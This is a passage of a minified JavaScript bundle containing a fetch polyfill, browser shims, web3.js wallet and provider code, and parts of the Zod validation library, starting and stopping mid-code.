b=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function E(e,t){if(!(this instanceof E))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var r,n,i=(t=t||{}).body;if(e instanceof E){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new f(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,i||null==e._bodyInit||(i=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new f(t.headers)),this.method=(n=(r=t.method||this.method||"GET").toUpperCase(),b.indexOf(n)>-1?n:r),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(i),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var o=/([?&])_=[^&]*/;o.test(this.url)?this.url=this.url.replace(o,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function _(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var r=e.split("="),n=r.shift().replace(/\+/g," "),i=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(n),decodeURIComponent(i))}})),t}function A(e,t){if(!(this instanceof A))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new f(t.headers),this.url=t.url||"",this._initBody(e)}E.prototype.clone=function(){return new E(this,{body:this._bodyInit})},v.call(E.prototype),v.call(A.prototype),A.prototype.clone=function(){return new A(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new f(this.headers),url:this.url})},A.error=function(){var e=new A(null,{status:0,statusText:""});return e.type="error",e};var T=[301,302,303,307,308];A.redirect=function(e,t){if(-1===T.indexOf(t))throw new RangeError("Invalid status code");return new A(null,{status:t,headers:{location:e}})},t.DOMException=r.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function w(e,n){return new Promise((function(i,s){var c=new E(e,n);if(c.signal&&c.signal.aborted)return s(new t.DOMException("Aborted","AbortError"));var u=new XMLHttpRequest;function d(){u.abort()}u.onload=function(){var e,t,r={status:u.status,statusText:u.statusText,headers:(e=u.getAllResponseHeaders()||"",t=new f,e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var r=e.split(":"),n=r.shift().trim();if(n){var i=r.join(":").trim();t.append(n,i)}})),t)};r.url="responseURL"in u?u.responseURL:r.headers.get("X-Request-URL");var n="response"in u?u.response:u.responseText;setTimeout((function(){i(new A(n,r))}),0)},u.onerror=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.ontimeout=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.onabort=function(){setTimeout((function(){s(new t.DOMException("Aborted","AbortError"))}),0)},u.open(c.method,function(e){try{return""===e&&r.location.href?r.location.href:e}catch(t){return e}}(c.url),!0),"include"===c.credentials?u.withCredentials=!0:"omit"===c.credentials&&(u.withCredentials=!1),"responseType"in u&&(o?u.responseType="blob":a&&c.headers.get("Content-Type")&&-1!==c.headers.get("Content-Type").indexOf("application/octet-stream")&&(u.responseType="arraybuffer")),!n||"object"!=typeof n.headers||n.headers instanceof f?c.headers.forEach((function(e,t){u.setRequestHeader(t,e)})):Object.getOwnPropertyNames(n.headers).forEach((function(e){u.setRequestHeader(e,l(n.headers[e]))})),c.signal&&(c.signal.addEventListener("abort",d),u.onreadystatechange=function(){4===u.readyState&&c.signal.removeEventListener("abort",d)}),u.send(void 0===c._bodyInit?null:c._bodyInit)}))}w.polyfill=!0,r.fetch||(r.fetch=w,r.Headers=f,r.Request=E,r.Response=A),t.Headers=f,t.Request=E,t.Response=A,t.fetch=w}({})}(i),i.fetch.ponyfill=!0,delete i.fetch.polyfill;var o=n.fetch?n:i;(t=o.fetch).default=o.fetch,t.fetch=o.fetch,t.Headers=o.Headers,t.Request=o.Request,t.Response=o.Response,e.exports=t},4740:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>i});var n=null;"undefined"!=typeof WebSocket?n=WebSocket:"undefined"!=typeof MozWebSocket?n=MozWebSocket:void 0!==r.g?n=r.g.WebSocket||r.g.MozWebSocket:"undefined"!=typeof window?n=window.WebSocket||window.MozWebSocket:"undefined"!=typeof self&&(n=self.WebSocket||self.MozWebSocket);const i=n},9907:e=>{var t,r,n=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var a,c=[],u=!1,d=-1;function l(){u&&a&&(u=!1,a.length?c=a.concat(c):d=-1,c.length&&h())}function h(){if(!u){var e=s(l);u=!0;for(var t=c.length;t;){for(a=c,c=[];++d<t;)a&&a[d].run();d=-1,t=c.length}a=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function p(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||u||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},766:function(e,t,r){var n=r(9907);!function(e){"use strict";if(!e.setImmediate){var t,r,i,o,s,a=1,c={},u=!1,d=e.document,l=Object.getPrototypeOf&&Object.getPrototypeOf(e);l=l&&l.setTimeout?l:e,"[object process]"==={}.toString.call(e.process)?t=function(e){n.nextTick((function(){f(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&f(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),t=function(t){e.postMessage(o+t,"*")}):e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){f(e.data)},t=function(e){i.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(r=d.documentElement,t=function(e){var t=d.createElement("script");t.onreadystatechange=function(){f(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):t=function(e){setTimeout(f,0,e)},l.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var r=new Array(arguments.length-1),n=0;n<r.length;n++)r[n]=arguments[n+1];var i={callback:e,args:r};return c[a]=i,t(a),a++},l.clearImmediate=h}function h(e){delete c[e]}function f(e){if(u)setTimeout(f,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(void 0,r)}}(t)}finally{h(e),u=!1}}}}}("undefined"==typeof self?void 0===r.g?this:r.g:self)},751:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(7894);t.default={encodeEventSignature:n.encodeEventSignature,encodeFunctionCall:n.encodeFunctionCall,encodeFunctionSignature:n.encodeFunctionSignature,encodeParameter:n.encodeParameter,encodeParameters:n.encodeParameters,decodeParameter:n.decodeParameter,decodeParameters:n.decodeParameters,decodeLog:n.decodeLog}},3533:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.initAccountsForContext=void 0;const i=r(7797),o=r(6825),s=r(67),a=r(2054);t.initAccountsForContext=e=>{const t=(t,r)=>n(void 0,void 0,void 0,(function*(){const n=yield(0,s.prepareTransactionForSigning)(t,e),c=(0,o.format)({format:"bytes"},r,i.ETH_DATA_FORMAT);return(0,a.signTransaction)(n,c)})),r=e=>{const r=(0,a.privateKeyToAccount)(e);return Object.assign(Object.assign({},r),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,r.privateKey)}))})},c=(e,r,i)=>n(void 0,void 0,void 0,(function*(){var o;const s=yield(0,a.decrypt)(e,r,null===(o=null==i?void 0:i.nonStrict)||void 0===o||o);return Object.assign(Object.assign({},s),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,s.privateKey)}))})})),u=()=>{const e=(0,a.create)();return Object.assign(Object.assign({},e),{signTransaction:r=>n(void 0,void 0,void 0,(function*(){return t(r,e.privateKey)}))})},d=new a.Wallet({create:u,privateKeyToAccount:r,decrypt:c});return{signTransaction:t,create:u,privateKeyToAccount:r,decrypt:c,recoverTransaction:a.recoverTransaction,hashMessage:a.hashMessage,sign:a.sign,recover:a.recover,encrypt:a.encrypt,wallet:d,privateKeyToAddress:a.privateKeyToAddress,parseAndValidatePrivateKey:a.parseAndValidatePrivateKey,privateKeyToPublicKey:a.privateKeyToPublicKey}}},7205:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3PkgInfo=void 0,t.Web3PkgInfo={version:"4.16.0"}},174:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3=void 0;const a=r(5177),c=r(67),u=s(r(3976)),d=r(544),l=r(2154),h=r(6314),f=r(3231),p=o(r(6825)),m=r(6825),g=r(162),y=r(1633),v=s(r(751)),b=r(3533),E=r(7205),_=r(5013);class A extends a.Web3Context{constructor(e=g.mainnet){var t;((0,m.isNullish)(e)||"string"==typeof e&&""===e.trim()||"string"!=typeof e&&!(0,a.isSupportedProvider)(e)&&!e.provider)&&console.warn("NOTE: web3.js is running without provider. You need to pass a provider in order to interact with the network!");let r={};"string"==typeof e||(0,a.isSupportedProvider)(e)?r.provider=e:r=e||{},r.registeredSubscriptions=Object.assign(Object.assign({},c.registeredSubscriptions),null!==(t=r.registeredSubscriptions)&&void 0!==t?t:{}),super(r);const n=(0,b.initAccountsForContext)(this);this._wallet=n.wallet,this._accountProvider=n,this.utils=p;const i=this;class o extends u.default{constructor(e,t,r,n,o){if((0,m.isContractInitOptions)(t)&&(0,m.isContractInitOptions)(r))throw new y.InvalidMethodParamsError("Should not provide options at both 2nd and 3rd parameters");let c,u,d,l={};if(!(0,m.isNullish)(t)&&"object"!=typeof t&&"string"!=typeof t)throw new y.InvalidMethodParamsError;if("string"==typeof t&&(c=t),l=(0,m.isContractInitOptions)(t)?t:(0,m.isContractInitOptions)(r)?r:{},u=t instanceof a.Web3Context?t:r instanceof a.Web3Context?r:n instanceof a.Web3Context?n:i.getContextObject(),o?d=o:(0,m.isDataFormat)(r)?d=r:(0,m.isDataFormat)(n)&&(d=n),super(e,c,l,u,d),super.subscribeToContextEvents(i),!(0,m.isNullish)(s)){const e=s.getTransactionMiddleware();(0,m.isNullish)(e)||super.setTransactionMiddleware(e)}}}const s=i.use(c.Web3Eth);this.eth=Object.assign(s,{ens:i.use(d.ENS,d.registryAddresses.main),Iban:l.Iban,net:i.use(f.Net),personal:i.use(h.Personal),Contract:o,abi:v.default,accounts:n})}}t.Web3=A,A.version=E.Web3PkgInfo.version,A.utils=p,A.requestEIP6963Providers=_.requestEIP6963Providers,A.onNewProviderDiscovered=_.onNewProviderDiscovered,A.modules={Web3Eth:c.Web3Eth,Iban:l.Iban,Net:f.Net,ENS:d.ENS,Personal:h.Personal},t.default=A},5013:function(e,t){"use strict";var r,n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.onNewProviderDiscovered=t.requestEIP6963Providers=t.web3ProvidersMapUpdated=t.eip6963ProvidersMap=t.Eip6963EventName=void 0,function(e){e.eip6963announceProvider="eip6963:announceProvider",e.eip6963requestProvider="eip6963:requestProvider"}(r||(t.Eip6963EventName=r={})),t.eip6963ProvidersMap=new Map,t.web3ProvidersMapUpdated="web3:providersMapUpdated",t.requestEIP6963Providers=()=>n(void 0,void 0,void 0,(function*(){return new Promise(((e,n)=>{"undefined"==typeof window&&n(new Error("window object not available, EIP-6963 is intended to be used within a browser")),window.addEventListener(r.eip6963announceProvider,(r=>{t.eip6963ProvidersMap.set(r.detail.info.uuid,r.detail);const n=new CustomEvent(t.web3ProvidersMapUpdated,{detail:t.eip6963ProvidersMap});window.dispatchEvent(n),e(t.eip6963ProvidersMap)})),window.dispatchEvent(new Event(r.eip6963requestProvider))}))})),t.onNewProviderDiscovered=e=>{if("undefined"==typeof window)throw new Error("window object not available, EIP-6963 is intended to be used within a browser");window.addEventListener(t.web3ProvidersMapUpdated,e)}},7442:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ZodError=t.quotelessJson=t.ZodIssueCode=void 0;const n=r(4705);t.ZodIssueCode=n.util.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),t.quotelessJson=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");class i extends Error{constructor(e){super(),this.issues=[],this.addIssue=e=>{this.issues=[...this.issues,e]},this.addIssues=(e=[])=>{this.issues=[...this.issues,...e]};const t=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,t):this.__proto__=t,this.name="ZodError",this.issues=e}get errors(){return this.issues}format(e){const t=e||function(e){return e.message},r={_errors:[]},n=e=>{for(const i of e.issues)if("invalid_union"===i.code)i.unionErrors.map(n);else if("invalid_return_type"===i.code)n(i.returnTypeError);else if("invalid_arguments"===i.code)n(i.argumentsError);else if(0===i.path.length)r._errors.push(t(i));else{let e=r,n=0;for(;n<i.path.length;){const r=i.path[n];n===i.path.length-1?(e[r]=e[r]||{_errors:[]},e[r]._errors.push(t(i))):e[r]=e[r]||{_errors:[]},e=e[r],n++}}};return n(this),r}toString(){return this.message}get message(){return JSON.stringify(this.issues,n.util.jsonStringifyReplacer,2)}get isEmpty(){return 0===this.issues.length}flatten(e=e=>e.message){const t={},r=[];for(const n of this.issues)n.path.length>0?(t[n.path[0]]=t[n.path[0]]||[],t[n.path[0]].push(e(n))):r.push(e(n));return{formErrors:r,fieldErrors:t}}get formErrors(){return this.flatten()}}t.ZodError=i,i.create=e=>new i(e)},548:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.getErrorMap=t.setErrorMap=t.defaultErrorMap=void 0;const i=n(r(8412));t.defaultErrorMap=i.default;let o=i.default;t.setErrorMap=function(e){o=e},t.getErrorMap=function(){return o}},6340:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(548),t),i(r(6258),t),i(r(9201),t),i(r(4705),t),i(r(5226),t),i(r(7442),t)},5759:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.errorUtil=void 0,(r=t.errorUtil||(t.errorUtil={})).errToObj=e=>"string"==typeof e?{message:e}:e||{},r.toString=e=>"string"==typeof e?e:null==e?void 0:e.message},6258:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.isAsync=t.isValid=t.isDirty=t.isAborted=t.OK=t.DIRTY=t.INVALID=t.ParseStatus=t.addIssueToContext=t.EMPTY_PATH=t.makeIssue=void 0;const i=r(548),o=n(r(8412));t.makeIssue=e=>{const{data:t,path:r,errorMaps:n,issueData:i}=e,o=[...r,...i.path||[]],s={...i,path:o};let a="";const c=n.filter((e=>!!e)).slice().reverse();for(const e of c)a=e(s,{data:t,defaultError:a}).message;return{...i,path:o,message:i.message||a}},t.EMPTY_PATH=[],t.addIssueToContext=function(e,r){const n=(0,t.makeIssue)({issueData:r,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,(0,i.getErrorMap)(),o.default].filter((e=>!!e))});e.common.issues.push(n)};class s{constructor(){this.value="valid"}dirty(){"valid"===this.value&&(this.value="dirty")}abort(){"aborted"!==this.value&&(this.value="aborted")}static mergeArray(e,r){const n=[];for(const i of r){if("aborted"===i.status)return t.INVALID;"dirty"===i.status&&e.dirty(),n.push(i.value)}return{status:e.value,value:n}}static async mergeObjectAsync(e,t){const r=[];for(const e of t)r.push({key:await e.key,value:await e.value});return s.mergeObjectSync(e,r)}static mergeObjectSync(e,r){const n={};for(const i of r){const{key:r,value:o}=i;if("aborted"===r.status)return t.INVALID;if("aborted"===o.status)return t.INVALID;"dirty"===r.status&&e.dirty(),"dirty"===o.status&&e.dirty(),"__proto__"===r.value||void 0===o.value&&!i.alwaysSet||(n[r.value]=o.value)}return{status:e.value,value:n}}}t.ParseStatus=s,t.INVALID=Object.freeze({status:"aborted"}),t.DIRTY=e=>({status:"dirty",value:e}),t.OK=e=>({status:"valid",value:e}),t.isAborted=e=>"aborted"===e.status,t.isDirty=e=>"dirty"===e.status,t.isValid=e=>"valid"===e.status,t.isAsync=e=>"undefined"!=typeof Promise&&e instanceof Promise},9201:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4705:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.getParsedType=t.ZodParsedType=t.objectUtil=t.util=void 0,function(e){e.assertEqual=e=>e,e.assertIs=function(e){},e.assertNever=function(e){throw new Error},e.arrayToEnum=e=>{const t={};for(const r of e)t[r]=r;return t},e.getValidEnumValues=t=>{const r=e.objectKeys(t).filter((e=>"number"!=typeof t[t[e]])),n={};for(const e of r)n[e]=t[e];return e.objectValues(n)},e.objectValues=t=>e.objectKeys(t).map((function(e){return t[e]})),e.objectKeys="function"==typeof Object.keys?e=>Object.keys(e):e=>{const t=[];for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t},e.find=(e,t)=>{for(const r of e)if(t(r))return r},e.isInteger="function"==typeof Number.isInteger?e=>Number.isInteger(e):e=>"number"==typeof e&&isFinite(e)&&Math.floor(e)===e,e.joinValues=function(e,t=" | "){return e.map((e=>"string"==typeof e?`'${e}'`:e)).join(t)},e.jsonStringifyReplacer=(e,t)=>"bigint"==typeof t?t.toString():t}(r=t.util||(t.util={})),(t.objectUtil||(t.objectUtil={})).mergeShapes=(e,t)=>({...e,...t}),t.ZodParsedType=r.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),t.getParsedType=e=>{switch(typeof e){case"undefined":return t.ZodParsedType.undefined;case"string":return t.ZodParsedType.string;case"number":return isNaN(e)?t.ZodParsedType.nan:t.ZodParsedType.number;case"boolean":return t.ZodParsedType.boolean;case"function":return t.ZodParsedType.function;case"bigint":return t.ZodParsedType.bigint;case"symbol":return t.ZodParsedType.symbol;case"object":return Array.isArray(e)?t.ZodParsedType.array:null===e?t.ZodParsedType.null:e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch?t.ZodParsedType.promise:"undefined"!=typeof Map&&e instanceof Map?t.ZodParsedType.map:"undefined"!=typeof Set&&e instanceof Set?t.ZodParsedType.set:"undefined"!=typeof Date&&e instanceof Date?t.ZodParsedType.date:t.ZodParsedType.object;default:return t.ZodParsedType.unknown}}},5995:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.z=void 0;const a=o(r(6340));t.z=a,s(r(6340),t),t.default=a},8412:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(4705),i=r(7442);t.default=(e,t)=>{let r;switch(e.code){case i.ZodIssueCode.invalid_type:r=e.received===n.ZodParsedType.undefined?"Required":`Expected ${e.expected}, received ${e.received}`;break;case i.ZodIssueCode.invalid_literal:r=`Invalid literal value, expected ${JSON.stringify(e.expected,n.util.jsonStringifyReplacer)}`;break;case i.ZodIssueCode.unrecognized_keys:r=`Unrecognized key(s) in object: ${n.util.joinValues(e.keys,", ")}`;break;case i.ZodIssueCode.invalid_union:r="Invalid input";break;case i.ZodIssueCode.invalid_union_discriminator:r=`Invalid discriminator value. Expected ${n.util.joinValues(e.options)}`;break;case i.ZodIssueCode.invalid_enum_value:r=`Invalid enum value. Expected ${n.util.joinValues(e.options)}, received '${e.received}'`;break;case i.ZodIssueCode.invalid_arguments:r="Invalid function arguments";break;case i.ZodIssueCode.invalid_return_type:r="Invalid function return type";break;case i.ZodIssueCode.invalid_date:r="Invalid date";break;case i.ZodIssueCode.invalid_string:"object"==typeof e.validation?"includes"in e.validation?(r=`Invalid input: must include "${e.validation.includes}"`,"number"==typeof e.validation.position&&(r=`${r} at one or more positions greater than or equal to ${e.validation.position}`)):"startsWith"in e.validation?r=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?r=`Invalid input: must end with "${e.validation.endsWith}"`:n.util.assertNever(e.validation):r="regex"!==e.validation?`Invalid ${e.validation}`:"Invalid";break;case i.ZodIssueCode.too_small:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:"date"===e.type?`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(e.minimum))}`:"Invalid input";break;case i.ZodIssueCode.too_big:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"bigint"===e.type?`BigInt must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"date"===e.type?`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(e.maximum))}`:"Invalid input";break;case i.ZodIssueCode.custom:r="Invalid input";break;case i.ZodIssueCode.invalid_intersection_types:r="Intersection results could not be merged";break;case i.ZodIssueCode.not_multiple_of:r=`Number must be a multiple of ${e.multipleOf}`;break;case i.ZodIssueCode.not_finite:r="Number must be finite";break;default:r=t.defaultError,n.util.assertNever(e)}return{message:r}}},5226:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.date=t.boolean=t.bigint=t.array=t.any=t.coerce=t.ZodFirstPartyTypeKind=t.late=t.ZodSchema=t.Schema=t.custom=t.ZodReadonly=t.ZodPipeline=t.ZodBranded=t.BRAND=t.ZodNaN=t.ZodCatch=t.ZodDefault=t.ZodNullable=t.ZodOptional=t.ZodTransformer=t.ZodEffects=t.ZodPromise=t.ZodNativeEnum=t.ZodEnum=t.ZodLiteral=t.ZodLazy=t.ZodFunction=t.ZodSet=t.ZodMap=t.ZodRecord=t.ZodTuple=t.ZodIntersection=t.ZodDiscriminatedUnion=t.ZodUnion=t.ZodObject=t.ZodArray=t.ZodVoid=t.ZodNever=t.ZodUnknown=t.ZodAny=t.ZodNull=t.ZodUndefined=t.ZodSymbol=t.ZodDate=t.ZodBoolean=t.ZodBigInt=t.ZodNumber=t.ZodString=t.ZodType=void 0,t.NEVER=t.void=t.unknown=t.union=t.undefined=t.tuple=t.transformer=t.symbol=t.string=t.strictObject=t.set=t.record=t.promise=t.preprocess=t.pipeline=t.ostring=t.optional=t.onumber=t.oboolean=t.object=t.number=t.nullable=t.null=t.never=t.nativeEnum=t.nan=t.map=t.literal=t.lazy=t.intersection=t.instanceof=t.function=t.enum=t.effect=t.discriminatedUnion=void 0;const n=r(548),i=r(5759),o=r(6258),s=r(4705),a=r(7442);class c{constructor(e,t,r,n){this._cachedPath=[],this.parent=e,this.data=t,this._path=r,this._key=n}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const u=(e,t)=>{if((0,o.isValid)(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const t=new a.ZodError(e.common.issues);return this._error=t,this._error}}};function d(e){if(!e)return{};const{errorMap:t,invalid_type_error:r,required_error:n,description:i}=e;if(t&&(r||n))throw new Error('Can\'t use "invalid_type_error" or "required_error" in conjunction with custom error map.');return t?{errorMap:t,description:i}:{errorMap:(e,t)=>"invalid_type"!==e.code?{message:t.defaultError}:void 0===t.data?{message:null!=n?n:t.defaultError}:{message:null!=r?r:t.defaultError},description:i}}class l{constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(e){return(0,s.getParsedType)(e.data)}_getOrReturnCtx(e,t){return t||{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new o.ParseStatus,ctx:{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){const t=this._parse(e);if((0,o.isAsync)(t))throw new Error("Synchronous parse encountered promise.");return t}_parseAsync(e){const t=this._parse(e);return Promise.resolve(t)}parse(e,t){const 